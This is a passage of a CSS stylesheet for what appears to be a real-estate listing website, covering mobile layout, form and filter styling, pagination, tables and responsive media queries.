		background: #719b45 !important;
	}
	.news-mobile{
		display: none !important;
	}
	/*.news-mobile, .welcome-icon{
		display: none !important;
	}*/
	.ft-mobile .btn-ft {
		padding: 12px 35px !important;
	}
	.ft-mobile .btn-s {
		position: absolute;
		right: 0;
		top: 0px;
		font-size: 15px;
		color: #fff;
		border-radius: 30px;
		/*background: #ffcc00;*/
	}
	.row-filter-mobile .filter .ft-item,
	.row-filter-mobile .filter .ft-mobile1 .ft-item{
		border-radius: 30px;
	}
	.row-filter-mobile .filter .ft-item{
		background: #669933;
	}
	.ft-mobile #input_block {
		color: #cccccc;
		font-size: 15px;
		z-index: 0;
	}
	.row-filter-mobile{
		padding: 15px 15px 20px 15px;
	}
	.row-filter-mobile .title-mobi h2{
		font-weight: 500;
		font-size: 19px;
		letter-spacing: 0;
	}
	.row-filter-mobile .title-mobi a{
		color: #333333;
		/*font-family: 'harmonia',Arial,Helvetica,sans-serif;*/
	}
	.vip2-mobi-yes{
		display: none !important;
	}
	.tool-1000{
		display: block !important;
		color: #000000;
		text-align: right;
		font-weight: 500;
		padding: 10px;
	}
	.tool-1000 h1{
		/*font-weight: bold;*/
		color: #fff;
		font-size: 32px;
		line-height: 44px;
		font-family: diab;
	}
	.tool-1000 span, .tool-1000 h5{
		color: #fff;
		font-weight: bold;
	}.txt{
		 color: #565656;
	 }
	.title-text .txt{
		color: #fff;
	}
	.fm-tool .bg{
		padding: 0px 15px 0px 15px;
	}
	.sidebar .contact-right .box-contact{
		display: none;
	}
	.tool-mobi .txt{
		display: none;
	}
	.fm-tool{
		border:none !important;
	}
	.fm-tool,
	.content-fm-tool{
		padding: 0px;
	}
	.fm-tool .tool-intro h3{
		text-align: left;
		font-weight: 500;
		padding: 0 5px;
		letter-spacing: 0.2px;
		color: #ffffff !important;
	}
	.content-fm-tool .fm-tool{
		background: #497C39;
		/*background: url('../images/nen1ps.png') no-repeat;*/
		background-size: cover;
	}
	.consign .frm .form-item input, .consign .frm .form-item select, .consign .frm .form-item textarea{
		/*background-color: #4B9933 !important;*/
		background-color: #93CB58 !important;
		color: #fff !important;
		border-radius: 30px !important;
		border: none !important;
		line-height: 27px !important;
	}
	.consign .frm .form-item.bt input[type=submit]{
		background: #2A571C !important;
		color: #fff !important;
		font-weight: bold;
	}
	.consign .frm .form-item {
		padding: 6px 3px !important;
	}
	.container,.real-estate{
		background: transparent;
	}
	.search_home{
		background: #2B6318 !important;
		/*background: url('../images/nensd.png') no-repeat !important;*/
		background-size: cover !important;
		position: relative;
		border-radius: 0px !important;
		padding-top: 0px;
		margin-top: 0px;
	}
	/*.search_home:before{
		width: 530px;
		height:186px;
		position: absolute;
		background: url('../images/t7-sodotop.png') bottom center no-repeat;
		content: " ";
		top:-186px;
		left: 0;
		z-index: 9;
	}*/
	/*.search_home:after{
		width: 530px;
		height:180px;
		position: absolute;
		background: url('../images/t7-sodobottom.png') top center no-repeat;
		content: " ";
		bottom:-180px;
		left: 0;
		z-index: 9;
	}*/
	.tool-intro-home h1{
		/*font-family: 'harmonia',Arial,Helvetica,sans-serif !important;*/
		font-size: 28px !important;
		line-height: 34px !important;
		color: #ffffff !important;
	}
	.nh_filter .btn-ft{
		/*font-family: 'harmonia',Arial,Helvetica,sans-serif !important;*/

	}
	.wid-100 input{
		border-radius: 30px !important;
		background: #ffcc00 !important;
		color: #000 !important;
	}
	.nh_filter .btn-ft{
		color: #fff !important;
		background: #164207 !important;
		width: 60% !important;
		text-align: center;
		border: none !important;
	}
	.none-background {
		background: #338C14 !important;
		color: #fff !important;
		border-radius: 30px !important;
		border: none !important;
		line-height: 27px !important;
		height: 46px;
		font-size: 13px;
		padding: 0 10px !important;
	}
	.filter .ft-item.box-tick #price{
		background: transparent !important;
		border:1px solid #ffffff !important;
		max-width: 100%;
	}
	.nh-row-filter{
		padding: 0 10px;
	}
	.news-mobile-t7 {
		display: block !important;
		padding-top: 25px;
		background: #B8D79B;
		padding-bottom: 0px;
		padding-right: 15px;
		padding-left: 15px;
	}
	.news-mobile-t7 .title-m{
		font-weight: 600;
		padding-bottom: 20px;
		padding-left: 10px;
	}
	.slider-product .item-n > .box{
		border: none !important;
		border-radius: 10px !important;
	}
	.real-estate{
		padding: 0px !important;
	}
	.news-mobile-t7 .item-n .comment .time-share,
	.news-mobile-t7 .item-n .comment p{
		/* display: none; */
	}
	.slider-product .item-n .video-container,
	.slider-product .item-n > .box .img img,
	.news-mobile-t7 .item-n img{
		width: 100%;
		height:inherit;
		/* border-radius: 14px !important; */
	}.item-n > .box .comment123 {
		 height: 150px !important;
	 }.preview_mnpr p {
		  font-size: 16px;
		  line-height: 25px;
		  color: #888;
	  }
	.news-mobile-t7{
		padding-left: 0px;
		padding-right: 0px;
	}
	.slider-product .item-n > .box iframe,
	.slider-product .item-n > .box .img,
	.news-mobile-t7 .item-n .img{
		border-radius: 0%;
		-webkit-border-radius: 0%;
		-moz-border-radius: 0%;
		-khtml-border-radius: 0%;
	}.slider-product .item-n.lg, .slider-product .item-n{
		 width: 300px !important;
	 }
	.item-n > .box .comment h3,
	.item-n > .box .comment h2{
		font-weight: 500;
	}
	.item-n a{
		color: #333333;
	}
	.mobile .real-estate h1.title{
		text-align: left;
		padding-left: 8px;
	}
	.mobile .real-estate h1.title a{
		color: #2B6318;
		text-transform: uppercase;
	}
	.real-estate .title a {
		font-size: 21px;
	}
	.slider-product .item-n > .box .comment h4.t-comment,
	.item-n .time-share,
	.slider-product .item-n > .box .price-m,
	.slider-product .tags,
	.slider-product .item-n > .box .price-m{
		/* display: none !important; */
	}
	.slider-product .item-n.lg > .box .comment h4.t-comment{
		display: none !important;
	}.listpromn_other{
		 background: #53801B !important;
	 }
	.slider-product .item-n > .box .comment h4.t-crop-2lines a {
		color: #333333 !important;
	}
	.footer{
		/*background: #006600;*/
		padding-top: 20px;
		text-align: left;
	}
	.footer .ft-right,
	.footer .fb-like{
		display: none;
	}
	.real-estate .welcome-mobi{
		display: none !important;
	}
	.slider-product .item-n > .box .comment {
		width: 100%;
		padding: 6px 0px 13px 50px;
	}
	.item-n > .box .comment h3, .item-n > .box .comment h2,
	.slider-product .item-n > .box .comment h4.t-crop-2lines{
		text-align: left;
	}
	.news-mobile-t7 .title-m{
		font-size: 22px;
		color: #fff;
	}
	.slider-product .item-n > .box .comment{

	}
	.slider-product .item-n h3.t-crop-2lines,
	.item-n.lg > .box .comment h2.t-crop-2lines{
		/*overflow: hidden !important;
		-webkit-line-clamp: 3 !important;
    	-ms-line-clamp: 3 !important;
	    max-height: 42px;
		line-height:20px !important;
		font-weight: 600;*/
		overflow: hidden !important;
		-webkit-line-clamp: inherit !important;
		-ms-line-clamp: inherit !important;
		max-height: 42px;
		line-height: 20px !important;
		font-weight: 600;
	}
	.list-news-m .item-n.lg > .box .comment{
		padding-top: 4px !important;
	}
	.slider-product .item-n > .box .comment h4.t-crop-2lines{
		-webkit-line-clamp: 3 !important;
		-ms-line-clamp: 3 !important;
		max-height: 42px;
		font-weight: 600;
	}.box-adv{
		 z-index: 999999999999;
	 }.displaynone{
		  display: block !important;
	  }.content.mobile .row-1.real-estate .box-wp.clearfix .box-adv.text-center{
		   display: none;
	   }.vedau{
			color: #fff;
		}.box-business ul li label{
			 font-size: 10px !important;
			 font-family: Arial;
		 }.box-business ul li a{
			  font-size: 19px !important;
			  text-transform: uppercase;
			  font-family: Arial;
			  font-weight: initial;
		  }.bha_nhan input{
			   background: #4B9933;
			   border-radius: 30px !important;
			   border-bottom: 0px solid #fafafa !important;
			   font-size: 14px;
			   margin-bottom: 17px !important;
			   padding: 15px 10px !important;
		   }.bha_nhan input::-webkit-input-placeholder {
				color: #fff;
			}.sel_prolist_home{
				 background: #4B9933 !important;
				 border-radius: 30px !important;
				 border-bottom: 0px solid #fafafa !important;
				 color: #fff !important;
				 font-size: 14px;
				 height: 46px !important;
			 }.bha_nhan button{
				  background: #4B9933 !important;
				  border-radius: 30px !important;
				  font-size: 20px;
				  /*font-weight: bold;*/
				  /*text-transform: uppercase;*/
				  padding: 11px 10px 11px !important;
			  }.nh_desktop.log-desktop{
				   font-size: 18px !important;
				   margin-bottom: 15px !important;
			   }.menuclass_acti.active a{
					color: #fff !important;
				}.box-wpsear.filter .ft-c.width-100{
					 margin-bottom: 15px !important;
				 }
}


@media screen and (max-width: 430px) {
	.slider-product .item-n .video-container,
	.slider-product .item-n > .box .img img,
	.news-mobile-t7 .item-n img{
		/*width: 220px;
		height:116px;*/
	}.news-mobile-t7 {
		 padding-top: 25px;
	 }.slider-product .item-n.lg, .slider-product .item-n {
		  /*width: 220px !important;*/
	  }.show-link a {
		   font-size: 15px;
		   padding-right: 0;
	   }.show-link{
			margin-bottom: 0 !important;
		}
}

@media screen and (max-width: 380px) {
	/*.slider-product .item-n .video-container,
	.slider-product .item-n > .box .img img,
	.news-mobile-t7 .item-n img{
		width: inherit;
		height:inherit;
	}*/
	.tool-1000 h1{
		font-size: 28px;
	}
	.fm-tool .tool-intro h3{
		font-size: 13px;
	}.slider-product .item-n.lg, .slider-product .item-n {
		 width: 270px !important;
	 }.nh_filter .btn-ft{
		  width: 62% !important;
	  }
}
@media screen and (max-width: 322px) {
	/*.slider-product .item-n .video-container,
	.slider-product .item-n > .box .img img,
	.news-mobile-t7 .item-n img{
		width: inherit;
		height:inherit;
	}*/
}
#_loading {
	display: none;
	position: fixed;
	z-index: 9999999999999;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(0,0,0,0.5);
}
.red {
	color: #e50000;
}


.page-navigation {
	font-size: 13px;
	clear: both;
	text-align: left;
	cursor: default;
	font-weight: 400;
	padding: 5px 0;
}
.pagination {
	margin: 0;
	padding: 0;
	display: inline-block;
}
.pagination > li {
	list-style: none;
	float: left;
	display: inline-block;
	padding: 2px;
}
.pagination > li > a,
.pagination > li > span {
	background-color: #dfdfdf;
	border-radius: 50%;
	color: #3a4a5b;
	position: relative;
	float: left;
	padding: 0;
	margin-top: 2px;
	width: 30px;
	line-height: 30px;
	text-align: center;
	text-decoration: none;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	background-color: #15bf5e;
	color: #ffffff;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	background-color: #119548;
	color: #ffffff;
	z-index: 2;
	cursor: not-allowed;
	width: 32px;
	line-height: 32px;
	margin-top: 0;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #777777;
	cursor: not-allowed;
	background-color: #fff;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
.pager {
	padding-left: 0;
	margin: 20px 0;
	text-align: center;
	list-style: none;
}
.pager li {
	display: inline;
}
.pager li > a,
.pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
	text-decoration: none;
	background-color: #eee;
}
.pager .next > a,
.pager .next > span {
	float: right;
}
.pager .previous > a,
.pager .previous > span {
	float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #777;
	cursor: not-allowed;
	background-color: #fff;
}


.news-project{
	/*max-width:1200px;
	margin-top: 15px;*/
}
.news-project .row-filter{
	padding: 0px;
	font-size: 15px;
	background: inherit;
}
.news-project .row-filter .title-mobi{
	display: block !important;
}
.news-project .row-filter .title-mobi{
	padding-bottom: 10px;
	/*font-family: 'Tiempos',Arial,Helvetica,sans-serif;*/
}
.news-project .row-filter .title-mobi h2{
	line-height: 35px;
}
.news-project .row-filter .title-mobi a{
	color: #3a4a5b;
}
.bl-mb{
	display: none;
}
table {
	background-color: transparent;
	border-spacing: 0;
	/*border-collapse: collapse;*/
}
th {
	text-align: center;
}
.table {
	width: 100%;
	max-width: 100%;
	background: -moz-linear-gradient(to right, rgba(54, 57, 79, 1), rgba(41, 49, 51, 1));
	background: -o-linear-gradient(to right, rgba(54, 57, 79, 1), rgba(41, 49, 51, 1));
	background: -ms-linear-gradient(to right, rgba(54, 57, 79, 1), rgba(41, 49, 51, 1));
	background: -webkit-gradient(to right, rgba(54, 57, 79, 1), rgba(41, 49, 51, 1));
	background: linear-gradient(to right, rgba(54, 57, 79, 1), rgba(41, 49, 51, 1));
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
	background-color: #f4f4f4;
	padding: 4px 3px;
	vertical-align: middle;
	height:48px;
	font-size: 14px;
}

.title-tb{
	font-weight: 500;
	padding-bottom: 10px;
}

.table > thead > tr > th:first-child,
.table > tbody > tr > th:first-child,
.table > tfoot > tr > th:first-child,
.table > thead > tr > td:first-child,
.table > tbody > tr > td:first-child,
.table > tfoot > tr > td:first-child{
	padding-left: 15px !important;
}
.table-manager > thead > tr > th,
.table-manager > tbody > tr > th,
.table-manager > tfoot > tr > th,
.table-manager > thead > tr > td,
.table-manager > tbody > tr > td,
.table-manager > tfoot > tr > td {
	border-top: 1px solid #eee;
}
.table > thead > tr > th {
	background: #3c4955;
	vertical-align: middle;
	text-align: left;
	white-space: nowrap;
	font-weight: 500;
	/*color: #75b872;*/
	color: #8FCE45;
	padding: 9px 3px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
	background-color: #23262a;
	color: #ffffff;
}
.table-striped > thead > tr > th a,
.table-striped > tbody > tr > th a,
.table-striped > tfoot > tr > th a,
.table-striped > thead > tr > td a,
.table-striped > tbody > tr > td a,
.table-striped > tfoot > tr > td a {
	color: #ffffff;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
	border-top: 0;
}
.table > tbody + tbody {
	border-top: 2px solid #ddd;
}
.table .table {
	background-color: #fff;
}
.table-manager {
	border-radius: 0;
	border: 1px solid #4c7585 !important;
}
.table-bordered {
	/*border: 1px solid #ddd;*/
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
	/*border: 1px solid #ffffff;*/
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
	/*border-bottom-width: 1px;*/
	/*text-align: center;*/
}
.table-striped > tbody > tr:nth-child(even) > td,
.table-striped > tbody > tr:nth-child(even) > th {
	/*background-color: #36394f;*/
	background-color: inherit;
	color: #ffffff;
}
.table-striped > tbody > tr > td a .fa{
	color: #75b872;
	font-size: 19px;
	padding-top: 3px;
}
.table-striped > tbody > tr:nth-child(even) > td a .fa{
	color: #db6e5e;
}
.table-striped > tbody > tr > td .detail a{
	text-decoration: underline;
	color: #75b872;
}
.table-striped > tbody > tr > td .book.yes,
.table-striped > tbody > tr:nth-child(even) > td .detail a{
	color: #db6e5e;
}
.table-striped > tbody > tr > td a .fa:hover,
.table-striped > tbody > tr > td .detail:hover a{
	color: #ffffff;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
	background-color: #719b45;
}
table col[class*="col-"] {
	position: static;
	display: table-column;
	float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
	position: static;
	display: table-cell;
	float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
	background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
	background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
	background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
	background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
	background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
	background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
	background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
	background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
	background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
	background-color: #ebcccc;
}
.table > tbody > tr > td.big-red {
	color: #e90912;
	font-size: 1.2em;
	font-weight: 500;
}
.table tr > td > label {
	/*white-space: nowrap;*/
}
.table tr > td > label.price{
	font-size: 15px;
	font-weight: 500;
}
.table-line > thead > tr > th,
.table-line > tbody > tr > th,
.table-line > tfoot > tr > th,
.table-line > thead > tr > td,
.table-line > tbody > tr > td,
.table-line > tfoot > tr >td {
	border-bottom: 1px solid #ddd;
}
.box-v{
	background: -moz-linear-gradient(to right, rgba(54, 57, 79, 1), rgba(41, 49, 51, 1));
	background: -o-linear-gradient(to right, rgba(54, 57, 79, 1), rgba(41, 49, 51, 1));
	background: -ms-linear-gradient(to right, rgba(54, 57, 79, 1), rgba(41, 49, 51, 1));
	background: -webkit-gradient(to right, rgba(54, 57, 79, 1), rgba(41, 49, 51, 1));
	background: linear-gradient(to right, rgba(54, 57, 79, 1), rgba(41, 49, 51, 1));
	padding: 10px 10px;
	text-align: right;
}
.box-v .view-detail{
	text-align: right;
	color: #719742;
	font-size: 18px;
	line-height: 25px;
}
.box-v .view-detail:hover{
	color: #719b45;
	text-decoration: none;
}
/***
Default table
***/
.table tr.heading > th {
	background-color: #eee !important;
}
.table td .img-responsive {
	width: 100%;
}

/* Contextual table row variants */
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
	background: #a6c8e6;
	color: #132339;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.active:hover > th {
	background: #92bce0;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
	background: #dff0d8;
	color: #3c763d;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th {
	background: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
	background: #d9edf7;
	color: #31708f;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr.info:hover > th {
	background: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
	background: #fcf8e3;
	color: #8a6d3b;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th {
	background: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
	background: #f2dede;
	color: #a94442;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th {
	background: #ebcccc;
}

/***
Responsive & Scrollable Tables
***/
.table-scrollable {
	width: 100%;
	overflow-x: auto;
	overflow-y: hidden;
	border: 1px solid #dddddd;
	margin: 10px 0 !important;
}
.table-scrollable.table-scrollable-borderless {
	border: 0;
}
.table-scrollable > .table {
	width: 100% !important;
	margin: 0 !important;
	margin-bottom: 0;
	background-color: #fff;
}
.table-scrollable > .table > thead > tr > th,
.table-scrollable > .table > tbody > tr > th,
.table-scrollable > .table > tfoot > tr > th,
.table-scrollable > .table > tfoot > tr > th,
.table-scrollable > .table > tfoot > tr > td {
	white-space: nowrap;
}
.table-scrollable > .table-bordered {
	border: 0;
}
.table-scrollable > .table-bordered > thead > tr > th:first-child,
.table-scrollable > .table-bordered > tbody > tr > th:first-child,
.table-scrollable > .table-bordered > tfoot > tr > th:first-child,
.table-scrollable > .table-bordered > thead > tr > td:first-child,
.table-scrollable > .table-bordered > tbody > tr > td:first-child,
.table-scrollable > .table-bordered > tfoot > tr > td:first-child {
	border-left: 0;
}
.table-scrollable > .table-bordered > thead > tr > th:last-child,
.table-scrollable > .table-bordered > tbody > tr > th:last-child,
.table-scrollable > .table-bordered > tfoot > tr > th:last-child,
.table-scrollable > .table-bordered > thead > tr > td:last-child,
.table-scrollable > .table-bordered > tbody > tr > td:last-child,
.table-scrollable > .table-bordered > tfoot > tr > td:last-child {
	border-right: 0;
}
.table-scrollable > .table-bordered > thead > tr:last-child > th,
.table-scrollable > .table-bordered > tbody > tr:last-child > th,
.table-scrollable > .table-bordered > tfoot > tr:last-child > th,
.table-scrollable > .table-bordered > thead > tr:last-child > td,
.table-scrollable > .table-bordered > tbody > tr:last-child > td,
.table-scrollable > .table-bordered > tfoot > tr:last-child > td {
	border-bottom: 0;
}

/***
Responsive Flip Scroll Tables
***/
.flip-scroll table {
	width: 100%;
}

@media screen and (max-width: 767px) {
	/*.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd;
	}
	.table-responsive > .table {
		margin-bottom: 0;
	}
	.table-responsive > .table > thead > tr > th,
	.table-responsive > .table > tbody > tr > th,
	.table-responsive > .table > tfoot > tr > th,
	.table-responsive > .table > thead > tr > td,
	.table-responsive > .table > tbody > tr > td,
	.table-responsive > .table > tfoot > tr > td {
		white-space: nowrap;
	}
	.table-responsive > .table-bordered {
		border: 0;
	}
	.table-responsive > .table-bordered > thead > tr > th:first-child,
	.table-responsive > .table-bordered > tbody > tr > th:first-child,
	.table-responsive > .table-bordered > tfoot > tr > th:first-child,
	.table-responsive > .table-bordered > thead > tr > td:first-child,
	.table-responsive > .table-bordered > tbody > tr > td:first-child,
	.table-responsive > .table-bordered > tfoot > tr > td:first-child {
		border-left: 0;
	}
	.table-responsive > .table-bordered > thead > tr > th:last-child,
	.table-responsive > .table-bordered > tbody > tr > th:last-child,
	.table-responsive > .table-bordered > tfoot > tr > th:last-child,
	.table-responsive > .table-bordered > thead > tr > td:last-child,
	.table-responsive > .table-bordered > tbody > tr > td:last-child,
	.table-responsive > .table-bordered > tfoot > tr > td:last-child {
		border-right: 0;
	}
	.table-responsive > .table-bordered > tbody > tr:last-child > th,
	.table-responsive > .table-bordered > tfoot > tr:last-child > th,
	.table-responsive > .table-bordered > tbody > tr:last-child > td,
	.table-responsive > .table-bordered > tfoot > tr:last-child > td {
		border-bottom: 0;
	}
	.flip-scroll .flip-content:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}

	.flip-scroll * html .flip-content {
		zoom: 1;
	}

	.flip-scroll *:first-child + html .flip-content {
		zoom: 1;
	}

	.flip-scroll table {
		width: 100%;
		border-collapse: collapse;
		border-spacing: 0;
	}

	.flip-scroll th,
	.flip-scroll td {
		margin: 0;
		vertical-align: top;
	}

	.flip-scroll th {
		text-align: right !important;
		font-size: 12px !important;
		vertical-align: middle !important;
		overflow: hidden;
	}

	.flip-scroll table {
		display: block;
		position: relative;
		width: 100%;
	}

	.flip-scroll thead {
		display: block;
		float: left;
	}

	.flip-scroll tbody {
		display: block;
		width: auto;
		position: relative;
		overflow-x: auto;
		white-space: nowrap;
	}

	.flip-scroll .table-bordered.flip-content tbody tr td {
		padding-top: 12px;
		padding-bottom: 12px;
		max-width: 220px;
		height: 42px;
		text-overflow: ellipsis;
		overflow: hidden;
	}
	.flip-scroll .table-bordered.flip-content tbody tr td img {
		max-height: 17px;
		width: auto;
	}*/
	/*
	.flip-scroll thead tr {
		display: block;
	}

	.flip-scroll th {
		display: block;
		text-align: right;
	}

	.flip-scroll tbody tr {
		display: inline-block;
		vertical-align: top;
	}

	.flip-scroll td {
		display: block;
		min-height: 1.25em;
		border-top: 0 !important;
		border-left: 0 !important;
		border-right: 0 !important;
	}*/

	/* sort out borders */
	.flip-scroll th {
		border-bottom: 0;
		border-left: 0;
	}

	.flip-scroll td {
		border-left: 0;
		border-right: 0;
		border-bottom: 0;
		font-weight: 300;
	}

	.flip-scroll tbody tr {
		border-left: 1px solid #ddd;
	}

	.flip-scroll th:last-child,
	.flip-scroll td:last-child {
		/*border-bottom: 1px solid #ddd;*/
	}

	.table > thead > tr > th:first-child,
	.table > tbody > tr > th:first-child,
	.table > tfoot > tr > th:first-child,
	.table > thead > tr > td:first-child,
	.table > tbody > tr > td:first-child,
	.table > tfoot > tr > td:first-child{
		padding-left: 5px !important;
	}
}
@media screen and (max-width: 340px){
	.is_checked{
		height: 55px !important;
		margin-bottom: 45px !important;
	}
}
#go-top {
	background: url('[data-uri]') center top no-repeat;
	position: fixed;
	z-index: 999;
	height: 40px;
	width: 40px;
	left: 10px;
	bottom: -50px;
	cursor: pointer;
}
#go-top:hover {
	background-position: center -40px;
}

.error404,
.updating,
.notfound {
	font-size: 1.2em;
	line-height: 1.6em;
	padding: 30px 0 50px;
	max-width: 800px;
